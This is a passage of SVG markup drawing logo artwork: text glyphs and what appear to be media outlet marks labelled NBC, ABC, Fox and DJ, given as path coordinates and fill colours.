			<path style="fill:#191919;" d="M536.4,44.3c-0.7-0.4-1.2-1-1.7-1.9c-0.4-0.9-0.6-1.9-0.6-3.1s0.2-2.2,0.7-3.2s1.2-1.8,2.1-2.3
				c0.9-0.6,2-0.8,3.2-0.8c0.7,0,1.4,0.1,1.9,0.2v-3.9l-2.1-0.2v-0.9l3.7-0.4h0.1l0.5,0.3v15.6h1.2v1c-0.4,0.1-0.8,0.2-1.1,0.2
				c-0.3,0.1-0.6,0.1-1,0.1s-0.6-0.1-0.8-0.2c-0.2-0.2-0.2-0.4-0.2-0.8v-0.6c-0.4,0.5-0.9,0.9-1.5,1.2s-1.3,0.5-2,0.5
				C537.8,44.9,537,44.7,536.4,44.3z M540.9,43.1c0.5-0.2,0.8-0.5,1-0.8v-7.5c-0.1-0.2-0.4-0.3-0.8-0.5c-0.4-0.2-0.8-0.2-1.3-0.2
				c-1,0-1.9,0.4-2.6,1.2c-0.6,0.8-1,2.1-1,3.8c0,1.5,0.3,2.6,0.9,3.3c0.6,0.7,1.3,1,2.2,1C540,43.4,540.4,43.3,540.9,43.1z"/>
			<path style="fill:#191919;" d="M553.2,29.2l-1.7-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L553.2,29.2
				L553.2,29.2z"/>
			<path style="fill:#191919;" d="M559.5,35.7c0.5-0.9,1.2-1.6,2-2.1s1.8-0.7,2.6-0.7c1.8,0,3,0.6,3.9,1.7c0.9,1.1,1.3,2.6,1.3,4.3
				c0,1.3-0.2,2.3-0.8,3.2c-0.5,0.9-1.2,1.6-2,2.1s-1.8,0.7-2.6,0.7c-1.8,0-3-0.6-3.9-1.7c-0.9-1.1-1.3-2.6-1.3-4.3
				C558.7,37.6,559,36.6,559.5,35.7z M566.2,42.5c0.5-0.8,0.8-1.9,0.8-3.5c0-1.5-0.2-2.7-0.7-3.6c-0.5-0.9-1.2-1.4-2.2-1.4
				s-1.7,0.4-2.2,1.2s-0.8,1.9-0.8,3.5c0,1.5,0.2,2.7,0.7,3.6c0.5,0.9,1.2,1.4,2.2,1.4S565.7,43.3,566.2,42.5z"/>
			<path style="fill:#191919;" d="M571.7,35.9c0.5-1,1.1-1.7,2-2.2c0.9-0.6,1.9-0.8,3.1-0.8c0.6,0,1.1,0.1,1.5,0.2
				c0.4,0.1,1,0.2,1.5,0.5l-0.1,3.2h-1.4l-0.5-2.1c-0.1-0.4-0.6-0.6-1.6-0.6s-1.8,0.4-2.3,1.2s-0.8,1.9-0.8,3.3c0,1.6,0.3,2.9,1,3.7
				c0.6,0.9,1.4,1.3,2.5,1.3c0.6,0,1.1-0.1,1.7-0.2c0.5-0.2,1-0.4,1.4-0.6l0.4,0.8c-0.4,0.4-0.9,0.7-1.7,1c-0.7,0.3-1.4,0.5-2.2,0.5
				c-1.1,0-2.1-0.2-2.9-0.8c-0.8-0.5-1.4-1.2-1.8-2.1c-0.4-0.9-0.6-1.9-0.6-3C571,37.9,571.2,36.8,571.7,35.9z"/>
			<path style="fill:#191919;" d="M583.8,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				s-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4s1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9s-1-1.4-1-2.5C581.9,40.3,582.5,39.3,583.8,38.7z M587.4,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C586.5,43.5,586.9,43.4,587.4,43.1z"/>
			<path style="fill:#191919;" d="M594.9,29.2l-1.7-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L594.9,29.2
				L594.9,29.2z"/>
			<path style="fill:#191919;" d="M605.7,35.9c0.5-1,1.1-1.7,2-2.2c0.9-0.6,1.9-0.8,3.1-0.8c0.6,0,1.1,0.1,1.5,0.2
				c0.4,0.1,1,0.2,1.5,0.5l-0.1,3.2h-1.4l-0.5-2.1c-0.1-0.4-0.6-0.6-1.6-0.6s-1.8,0.4-2.3,1.2c-0.6,0.8-0.8,1.9-0.8,3.3
				c0,1.6,0.3,2.9,1,3.7c0.6,0.9,1.4,1.3,2.5,1.3c0.6,0,1.1-0.1,1.7-0.2c0.5-0.2,1-0.4,1.4-0.6l0.4,0.8c-0.4,0.4-0.9,0.7-1.7,1
				c-0.7,0.3-1.4,0.5-2.2,0.5c-1.1,0-2.1-0.2-2.9-0.8c-0.8-0.5-1.4-1.2-1.8-2.1c-0.4-0.9-0.6-1.9-0.6-3
				C604.9,37.9,605.2,36.8,605.7,35.9z"/>
			<path style="fill:#191919;" d="M616.9,29.2l-1.8-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v4.8l-0.1,1.8c0.4-0.4,1-0.8,1.8-1.1
				s1.5-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-5v-1l1.4-0.2v-5.8c0-0.8-0.1-1.4-0.2-1.9
				c-0.1-0.5-0.3-0.8-0.6-1s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.8v-1.1l1.2-0.2L616.9,29.2
				L616.9,29.2z"/>
			<path style="fill:#191919;" d="M631.2,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				s-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4c0.6,0.2,1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9s-1-1.4-1-2.5C629.4,40.3,630,39.3,631.2,38.7z M634.9,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C634,43.5,634.5,43.4,634.9,43.1z"/>
			<path style="fill:#191919;" d="M642.2,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9c-0.1-0.5-0.3-0.8-0.6-1s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-5v-1.1
				l1.3-0.2L642.2,34.7L642.2,34.7z"/>
			<path style="fill:#191919;" d="M655.9,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1H662v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9c-0.1-0.5-0.3-0.8-0.6-1s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1
				l1.3-0.2L655.9,34.7L655.9,34.7z"/>
			<path style="fill:#191919;" d="M669.7,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9h-7.1c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.6-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C671.8,44.9,670.5,44.3,669.7,43.2z M675.5,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1c-0.4-0.5-1-0.8-1.8-0.8
				s-1.4,0.3-1.9,0.9c-0.5,0.6-0.7,1.5-0.8,2.9C670.5,37.8,675.5,37.8,675.5,37.8z"/>
			<path style="fill:#191919;" d="M681,29.2l-1.7-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L681,29.2L681,29.2z"
				/>
			<path style="fill:#191919;" d="M688.4,43c0.2,0.2,0.4,0.4,0.9,0.6c0.5,0.2,0.9,0.2,1.4,0.2c0.8,0,1.4-0.2,1.8-0.5
				c0.4-0.3,0.6-0.7,0.6-1.3c0-0.4-0.1-0.7-0.3-1s-0.6-0.5-1-0.7s-1-0.5-1.8-0.8c-1-0.4-1.8-0.9-2.3-1.4c-0.5-0.6-0.7-1.3-0.7-2.2
				c0-0.6,0.2-1.1,0.6-1.6c0.4-0.5,0.9-0.8,1.5-1s1.4-0.4,2.2-0.4c0.6,0,1.2,0.1,1.7,0.2s0.9,0.2,1.1,0.3c0.3,0.1,0.5,0.2,0.6,0.2
				v2.6h-1.5l-0.4-1.5c-0.1-0.2-0.3-0.3-0.6-0.4c-0.3-0.1-0.7-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.5,0.4s-0.6,0.6-0.6,1.1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.5,0.7,0.6c0.3,0.2,0.7,0.3,1.2,0.6l0.4,0.2c0.8,0.3,1.4,0.6,1.8,0.9c0.5,0.2,0.9,0.6,1.2,1.1
				s0.5,1,0.5,1.7c0,1-0.4,1.8-1.2,2.4c-0.8,0.6-1.8,0.9-3.3,0.9c-0.6,0-1.4-0.1-2.1-0.2c-0.7-0.2-1.4-0.4-1.8-0.6v-2.6h1.4
				L688.4,43z"/>
			<path style="fill:#191919;" d="M702.5,35.7c0.5-0.9,1.2-1.6,2-2.1s1.8-0.7,2.6-0.7c1.8,0,3,0.6,3.9,1.7c0.9,1.1,1.3,2.6,1.3,4.3
				c0,1.3-0.2,2.3-0.8,3.2c-0.5,0.9-1.2,1.6-2,2.1s-1.8,0.7-2.6,0.7c-1.8,0-3-0.6-3.9-1.7c-0.9-1.1-1.3-2.6-1.3-4.3
				C701.8,37.6,702,36.6,702.5,35.7z M709.2,42.5c0.5-0.8,0.8-1.9,0.8-3.5c0-1.5-0.2-2.7-0.7-3.6c-0.5-0.9-1.2-1.4-2.2-1.4
				s-1.7,0.4-2.2,1.2s-0.8,1.9-0.8,3.5c0,1.5,0.2,2.7,0.7,3.6c0.5,0.9,1.2,1.4,2.2,1.4S708.8,43.3,709.2,42.5z"/>
			<path style="fill:#191919;" d="M716,34.6h-2v-1l1.9-0.4v-1c0-0.9,0.2-1.6,0.6-2.3c0.5-0.7,1-1.3,1.8-1.7c0.7-0.4,1.5-0.6,2.3-0.6
				c0.5,0,0.9,0.1,1.2,0.2v2.1c-0.2-0.1-0.4-0.2-0.7-0.3c-0.4-0.1-0.8-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.4,0.5s-0.5,0.9-0.5,1.8v1.6h2.9
				v1.4H718v8.9l2.3,0.2v1h-6.2v-1l1.8-0.2v-9H716z"/>
		</g>
		<g id="tm_x5F_nbc">
			<g id="tm_x5F_channel_x5F_white_1_">
				<path id="_x3C_Path_x3E__51_" style="fill:#FFFFFF;" d="M250.4,71.9c-0.5-1.3-1.8-2.7-4.2-2.5c-3,0.4-4,3.2-3.6,5
					c-1.2-0.8-3.3-1.2-5.1,0.4c-2.3,2.3-1.1,5.4,0.2,6.2c-1.4-0.1-3.6,0.8-4.1,3.3c-0.5,3.1,1.9,4.9,4.1,4.9H263
					c2.7,0,4.1-2.3,3.9-4.4c-0.3-2.8-2.8-3.9-4.3-3.6c1.2-0.6,2.8-3.7,0.4-6.1c-1.9-1.8-4.3-1.2-5.2-0.4c0.4-1.5-0.3-4.6-3.4-5.1
					c-0.2,0-0.4,0-0.6,0C251.7,69.3,250.8,71,250.4,71.9"/>
			</g>
			<g>
				<path id="_x3C_Path_x3E__49_" style="fill:#565455;" d="M238.1,75.2c-1.3,1.2-1.9,3.9,0.6,5.6l9.6,6.6l-4.6-10.7
					C242.7,74.1,240,73.6,238.1,75.2"/>
				<path id="_x3C_Path_x3E__48_" style="fill:#565455;" d="M246.3,69.9c-1.6,0-3.9,1.9-2.8,4.7l4.8,11.4l1.7-12
					C250.4,71.2,248.2,69.7,246.3,69.9"/>
				<path id="_x3C_Path_x3E__47_" style="fill:#565455;" d="M250.8,73.6h0.9c0,0,0.4,0,0.5,0.3c-0.4,0.3-1.3,0.4-1.2,1.9l1.5,10.3
					l4.8-11.4c1-2.6-1.1-4.7-2.9-4.7c-0.1,0-0.2,0-0.3,0C252.5,69.9,250.7,71.1,250.8,73.6"/>
				<path id="_x3C_Path_x3E__46_" style="fill:#565455;" d="M257.2,76.7l-4.5,10.6l9.6-6.7c2.2-1.6,1.9-4.1,0.6-5.3
					c-0.5-0.6-1.5-1.1-2.5-1.1C259.2,74.3,257.9,74.9,257.2,76.7"/>
				<path id="_x3C_Path_x3E__45_" style="fill:#565455;" d="M261.2,82.1l-9.1,6.3h11.1c2.3,0,3.7-2.3,3.1-4.5
					c-0.4-1.3-1.7-2.4-3.2-2.4C262.5,81.5,261.8,81.7,261.2,82.1"/>
				<path id="_x3C_Path_x3E__44_" style="fill:#565455;" d="M237.8,88.4h10.9l-9.1-6.3c-2-1.3-4.4-0.5-5.2,1.7
					C233.7,86.4,235.6,88.4,237.8,88.4"/>
				<path id="_x3C_Path_x3E__43_" style="fill:#565455;" d="M250,97h2c0.4,0,1.3,0.4,1.3,1.4s-0.9,1.4-1.3,1.4h-2V97 M249.9,92.6
					h1.7c0.5,0,1.2,0.4,1.2,1.2c0,0.8-0.5,1.2-1.2,1.3h-1.8L249.9,92.6 M247.7,90.7v11.1h5.4c1.2,0,2.8-1.2,2.8-2.9
					c0-1.8-1.2-2.6-1.9-2.9c0,0,1.3-0.8,1.2-2.4c-0.1-2.2-2.1-2.8-2.8-2.8L247.7,90.7"/>
				<polygon id="_x3C_Path_x3E__42_" style="fill:#565455;" points="239.4,101.8 239.4,95.4 246.3,102.3 246.3,90.7 244,90.7 
					244,96.9 237,90.3 237,101.8 				"/>
				<path id="_x3C_Path_x3E__41_" style="fill:#565455;" d="M256.2,96.1c0.1,3.6,2.6,6.1,5.9,6.1c0.8,0,1.6-0.2,2.4-0.4v-2.2
					c-0.6,0.4-1.4,0.6-2.1,0.6c-2,0-3.8-1.4-3.7-4.1c0.1-2.1,1.9-3.6,3.8-3.6c0.7,0,1.4,0.2,2,0.6v-2.2c-0.8-0.4-1.5-0.4-2.2-0.4
					C259,90.4,256.3,93.1,256.2,96.1"/>
			</g>
		</g>
		<g id="tm_x5F_abc" transform="matrix(.5 0 0 .5 1.072 1.2853)">
			<g>
				<path style="fill:#565455;" d="M136.7,135c-18.2,0-32.9,14.7-32.9,33s14.7,33,32.9,33s32.9-14.7,32.9-33S154.9,135,136.7,135z"
					/>
			</g>
			<g id="tm_x5F_channel_x5F_white_2_">
				<path style="fill:#FFFFFF;" d="M115.1,157.7c-5.7,0-10.3,4.6-10.3,10.3s4.6,10.3,10.3,10.3c3.6,0,4.9-2.5,4.9-2.5v2.2h5.4v-10.1
					C125.4,162.2,120.7,157.7,115.1,157.7L115.1,157.7z M115.1,163c2.8,0,4.9,2.2,4.9,4.9s-2.2,4.9-4.9,4.9s-4.9-2.2-4.9-4.9
					S112.3,163,115.1,163z"/>
				<path style="fill:#FFFFFF;" d="M126.7,150.5V168c0,5.7,4.6,10.3,10.3,10.3s10.3-4.6,10.3-10.3s-4.6-10.3-10.3-10.3
					c-3.6,0-4.9,2.5-4.9,2.5v-9.6L126.7,150.5z M137,163c2.8,0,4.9,2.2,4.9,4.9c0,2.8-2.2,4.9-4.9,4.9c-2.8,0-4.9-2.2-4.9-4.9
					S134.3,163,137,163z"/>
				<path style="fill:#FFFFFF;" d="M158.5,157.7c-5.7,0-10.3,4.6-10.3,10.3s4.6,10.3,10.3,10.3c5,0,9.1-3.5,10-8.1h-5.7
					c-0.8,1.6-2.5,2.7-4.4,2.7c-2.8,0-4.9-2.2-4.9-4.9c0-2.8,2.2-4.9,4.9-4.9c1.9,0,3.6,1.1,4.4,2.7h5.7
					C167.6,161,163.4,157.7,158.5,157.7L158.5,157.7z"/>
			</g>
		</g>
		<g id="tm_x5F_fox">
			<g>
				<path id="_x3C_Path_x3E__40_" style="fill:#565455;" d="M188.8,86.4l9.1,16h-10.5l-3.8-6.8l-3.8,6.8h-10.5l9.1-16l-9.1-16.1
					h10.4l3.9,6.8l3.9-6.8h10.4L188.8,86.4z M158,70.3c8.9,0,16,7.2,16,16s-7.2,16-16,16c-8.9,0-16-7.2-16-16S149.1,70.3,158,70.3z
					 M160.8,79.7c0-1.5-1.3-2.8-2.8-2.8s-2.7,1.3-2.7,2.8v13.2c0,1.5,1.2,2.8,2.7,2.8s2.8-1.2,2.8-2.7V79.7z M121.9,102.4V70.3h19.9
					l0.6,8.7h-10.8v4.2h8.8V92h-8.8v10.4H121.9z"/>
				<path id="_x3C_Path_x3E__50_" style="fill:#565455;" d="M188.8,86.4l9.1,16h-10.5l-3.8-6.8l-3.8,6.8h-10.5l9.1-16l-9.1-16.1
					h10.4l3.9,6.8l3.9-6.8h10.4L188.8,86.4z M158,70.3c8.9,0,16,7.2,16,16s-7.2,16-16,16c-8.9,0-16-7.2-16-16S149.1,70.3,158,70.3z
					 M160.8,79.7c0-1.5-1.3-2.8-2.8-2.8s-2.7,1.3-2.7,2.8v13.2c0,1.5,1.2,2.8,2.7,2.8s2.8-1.2,2.8-2.7V79.7z M121.9,102.4V70.3h19.9
					l0.6,8.7h-10.8v4.2h8.8V92h-8.8v10.4H121.9z"/>
			</g>
		</g>
		<g id="tm_x5F_dj">
			<g>
				<path id="_x3C_Path_x3E__33_" style="fill:#565455;" d="M325.4,71.6c0.5,0,1.2,0,1.7,0c0.4,0,0.5,0,0.5,0.4s-0.1,0.5-0.5,0.4
					c-0.5-0.1-0.5,0.3-0.5,0.7c0,3.2,0,6.5,0,9.7c0,0.4,0,0.8,0.5,0.7c0.4-0.1,0.4,0.2,0.5,0.5c0,0.4-0.3,0.4-0.5,0.4
					c-1.2,0-2.2,0-3.4,0c-0.4,0-0.5-0.1-0.5-0.4s0.1-0.5,0.4-0.4c0.6,0.1,0.7-0.3,0.7-0.8c0-3.1,0-6.3,0-9.4c0-0.5,0-1-0.7-0.9
					c-0.4,0.1-0.4-0.2-0.4-0.4c0-0.4,0.1-0.4,0.4-0.4C324.2,71.6,324.8,71.6,325.4,71.6z"/>
				<path id="_x3C_Path_x3E__32_" style="fill:#565455;" d="M340.6,71.6c0.5,0,1.1,0,1.6,0c0.3,0,0.6-0.2,0.5,0.4
					c0,0.4-0.1,0.6-0.5,0.5c-0.5-0.1-0.5,0.2-0.5,0.6c0,3.3,0,6.6,0,9.9c0,0.4,0.2,0.6,0.6,0.5s0.4,0.2,0.4,0.5
					c0,0.4-0.3,0.4-0.5,0.4c-1.1,0-2.1,0-3.3,0c-0.4,0-0.6,0-0.5-0.4c0-0.4,0.3-0.5,0.6-0.4c0.4,0.1,0.5-0.2,0.5-0.6
					c0-3.3,0-6.6,0-9.9c0-0.4-0.1-0.6-0.6-0.6c-0.4,0.1-0.5-0.1-0.5-0.5c0-0.5,0.4-0.4,0.6-0.4C339.5,71.6,340,71.6,340.6,71.6z"/>
				<path style="fill:#565455;" d="M311.1,78c0,2,0,4,0,6c0,0.5-0.2,0.7-0.7,0.7c-2.4,0-4.8,0-7.2,0c-0.4,0-0.6-0.2-0.6-0.6
					c0-3.9,0-7.9,0-11.8c0-0.5,0.1-0.7,0.6-0.7c2.4,0,4.7,0,7.1,0c0.6,0,0.7,0.2,0.7,0.7C311.1,74.2,311.1,76.1,311.1,78z"/>
				<path style="fill:#565455;" d="M350.3,99.2c-0.3,0-0.6,0-0.8-0.3c-1.1-1.3-2-2.7-2.7-4.2c-0.2-0.4-0.2-0.7,0.4-0.9
					c1.7-0.8,2.4-2.1,2.1-3.7c-0.3-1.5-1.5-2.7-3.3-2.8c-2-0.1-3.8,0-5.8-0.1c-0.3,0-0.4,0.1-0.4,0.4s0,0.5,0.4,0.4
					c0.5-0.1,0.5,0.2,0.5,0.6c0,3.3,0,6.6,0,9.9c0,0.4,0,0.7-0.5,0.6c-0.4-0.1-0.4,0.2-0.4,0.4c0,0.4,0.1,0.4,0.4,0.4
					c1.1,0,2.1,0,3.3,0c0.4,0,0.4-0.2,0.4-0.4c0-0.3,0-0.5-0.4-0.4c-0.6,0.1-0.6-0.3-0.6-0.7c0-0.6,0-1.2,0-1.8c0-0.7,0-1.3,0-2
					c0-0.2-0.1-0.4,0.2-0.4c0.4-0.3,1.3,0.1,1.5,0.5c0.8,1.7,1.7,3.4,2.8,4.9c0.2,0.3,0.4,0.5,0.8,0.5c0.7,0,1.3,0,2,0
					c0.3,0,0.4-0.1,0.4-0.4C350.7,99.4,350.7,99.1,350.3,99.2z M344.5,93.2c-1.6,0-1.6,0-1.6-1.6v-1.4c0-2.1,0-2.1,2-2
					c1.2,0.1,2.2,1.2,2.1,2.7C347,92.3,346,93.2,344.5,93.2z"/>
				<path style="fill:#565455;" d="M322.4,74.9c-0.5-2-1.8-3.1-3.8-3.3c-1.9-0.1-3.6,0-5.5-0.1c-0.3,0-0.4,0.1-0.4,0.4
					s0.1,0.5,0.4,0.4c0.6-0.1,0.5,0.4,0.5,0.7c0,1.6,0,3.2,0,4.8c0,1.7,0,3.3,0,5c0,0.4,0.1,0.6-0.4,0.5c-0.4-0.1-0.4,0.2-0.4,0.5
					c0,0.5,0.3,0.4,0.6,0.4c1.6,0,3.3,0,5,0c2.2-0.1,3.6-1.2,4.2-3.4C323,79.1,323,76.9,322.4,74.9z M320.1,81.5
					c-0.6,1.8-2.3,2.6-4,2c-0.4-0.2-0.3-0.4-0.3-0.7c0-1.6,0-3.2,0-4.9c0-1.7,0-3.3,0-5c0-0.4,0.1-0.6,0.6-0.6
					c2.7-0.1,3.6,0.6,4,3.2C320.7,77.6,320.7,79.6,320.1,81.5z"/>
				<path style="fill:#565455;" d="M327.5,90.1c-0.7-2-2.1-3-4.4-3.1c-2.3,0-3.8,0.9-4.5,3c-0.8,2.5-0.8,5,0.1,7.5
					c0.6,1.9,2.2,2.8,4.4,2.8c2.1,0,3.6-1,4.4-2.8c0.5-1.2,0.6-2.5,0.5-3.9C328,92.5,327.9,91.2,327.5,90.1z M325.3,97.5
					c-0.4,1.3-1.2,2-2.3,2c-1.1,0-1.9-0.6-2.3-2c-0.7-2.5-0.7-5,0-7.6c0.4-1.3,1.2-2,2.2-2s1.9,0.6,2.3,2c0.4,1.2,0.4,2.6,0.4,3.8
					C325.8,95,325.7,96.2,325.3,97.5z"/>
				<path style="fill:#565455;" d="M359.3,95.7c0-2.3,0-4.7,0-7c0-0.4-0.1-0.5-0.4-0.4c-0.4,0.1-0.4-0.2-0.4-0.5s0.3-0.4,0.4-0.4
					c0.6,0,1.2,0,1.9,0c0.3,0,0.5,0,0.4,0.4c0,0.3,0.1,0.5-0.4,0.5c-0.7-0.1-0.5,0.4-0.5,0.8c0,3.4,0,6.7,0,10
					c0,0.4,0.3,0.9-0.3,1.1c-0.6,0.2-1-0.2-1.3-0.8c-1.6-2.9-3.3-5.8-5-8.7c-0.1-0.1-0.2-0.3-0.4-0.4c0,0.8,0,1.6,0,2.5
					c0,1.9,0,3.7,0,5.6c0,0.4-0.2,0.9,0.6,0.8c0.4,0,0.3,0.4,0.3,0.5c0,0.3-0.1,0.4-0.4,0.4c-0.7,0-1.3,0-2,0
					c-0.4,0-0.4-0.2-0.4-0.4s0-0.5,0.4-0.4c0.6,0.1,0.5-0.3,0.5-0.7c0-3.2,0-6.5,0-9.7c0-0.4,0.1-0.8-0.5-0.7
					c-0.4,0.1-0.4-0.3-0.4-0.5c0-0.4,0.2-0.4,0.4-0.4c0.7,0,1.3,0,2,0c0.4,0,0.5,0.3,0.7,0.5c1.4,2.4,2.8,4.8,4.2,7.1
					c0.2,0.3,0.3,0.5,0.4,0.7C359.2,95.7,359.2,95.7,359.3,95.7z"/>
				<path style="fill:#565455;" d="M336.2,78.6c0.5,0,1.2,0,1.7,0c0.3,0,0.4,0.1,0.4,0.4c0,0.2,0,0.5-0.3,0.5
					c-0.6,0-0.5,0.4-0.5,0.7c0,0.3,0,0.5,0,0.7c0,2.1-1.1,3.3-3.2,3.6c-3.6,0.5-5.9-1.3-6.1-4.9c-0.2-1.8-0.2-3.5,0.4-5.2
					c1.1-3.1,5.8-4.4,8.2-2.2c0.2,0.2,0.6,2.1,0.5,2.3c-0.2,0.3-0.4,0.1-0.6,0.2c-0.4,0-0.4-0.3-0.4-0.5c-0.4-1.3-1.2-2-2.5-2
					c-1.3-0.1-2.2,0.5-2.6,1.7c-1.1,2.8-1.1,5.5,0,8.2c0.5,1.3,1.5,1.8,2.8,1.6c1.2-0.2,1.5-0.6,1.5-1.8c0-0.4,0-0.9,0-1.4
					c0-0.6,0.1-1.2-0.8-1c-0.4,0.1-0.4-0.2-0.4-0.5s0.2-0.4,0.4-0.4C335.1,78.6,335.6,78.6,336.2,78.6z"/>
				<path style="fill:#565455;" d="M336.8,92.3c0-1.2,0-2.4,0-3.6c0-0.4,0-0.7-0.5-0.6c-0.4,0-0.4-0.3-0.4-0.5
					c0-0.4,0.2-0.4,0.4-0.4c0.7,0,1.3,0,2,0c0.3,0,0.4,0.1,0.4,0.4s0.1,0.5-0.4,0.5c-0.6-0.1-0.6,0.4-0.6,0.8c0,2.2,0,4.4,0,6.6
					c0,0.4-0.1,0.7-0.1,1.1c-0.5,3-2.8,4.4-5.8,3.4c-1.4-0.4-2.1-1.5-2.5-2.9c-0.2-0.6-0.3-1.2-0.3-2c0-2,0-4.2,0-6.2
					c0-0.4,0.1-0.9-0.6-0.8c-0.4,0.1-0.3-0.3-0.4-0.5c-0.1-0.4,0.2-0.4,0.4-0.4c1.1,0,2,0,3.1,0c0.3,0,0.5,0,0.4,0.4
					c0,0.3,0,0.5-0.4,0.5c-0.5-0.1-0.5,0.3-0.5,0.6c0,2.5,0,5,0,7.5c0,0.6,0.1,1.2,0.4,1.7c0.4,0.9,1.1,1.3,2,1.4s1.7-0.3,2.1-1
					c0.4-0.8,0.7-1.6,0.7-2.5C336.8,94.7,336.8,93.5,336.8,92.3L336.8,92.3z"/>
				<path id="_x3C_Path_x3E__39_" style="fill:#565455;" d="M362,83.6c-0.5,0.1-0.6-0.3-0.8-0.7c-1.2-3.6-2.3-7.1-3.4-10.6
					c-0.1-0.4-0.2-0.7-0.7-0.7c-0.6,0-0.6,0.4-0.7,0.7c-1.1,3.6-2.2,7-3.3,10.6c-0.1,0.4-0.2,0.8-0.7,0.7c-0.4-0.1-0.4,0.3-0.4,0.5
					c0,0.4,0.3,0.4,0.4,0.4c0.6,0,1.2,0,1.8,0c0.2,0,0.4,0.1,0.4-0.2c0-0.2,0.1-0.5-0.1-0.6c-0.9-0.2-0.4-0.7-0.3-1.1
					c0.2-0.6,0.4-1.2,0.5-1.9c0.1-0.3,0.2-0.5,0.6-0.5c0.8,0,1.5,0,2.3,0c0.4,0,0.4,0.2,0.5,0.4c0.3,0.8,0.5,1.7,0.8,2.5
					c0.1,0.2,0.3,0.4-0.2,0.5c-0.4,0-0.3,0.4-0.3,0.6c0,0.4,0.3,0.3,0.4,0.3c0.4,0,0.9,0,1.4,0s1,0,1.5,0c0.3,0,0.5,0.1,0.5-0.4
					C362.4,83.9,362.4,83.5,362,83.6z M355.8,79.2c-0.4,0-0.5-0.1-0.4-0.4c0.4-1.1,0.7-2.1,1.2-3.5c0.4,1.4,0.9,2.7,1.2,4
					C357.1,79.2,356.5,79.2,355.8,79.2z"/>
				<path id="_x3C_Path_x3E__38_" style="fill:#565455;" d="M371.7,99.2c-0.5,0.1-0.6-0.3-0.8-0.7c-1.2-3.5-2.3-7-3.4-10.5
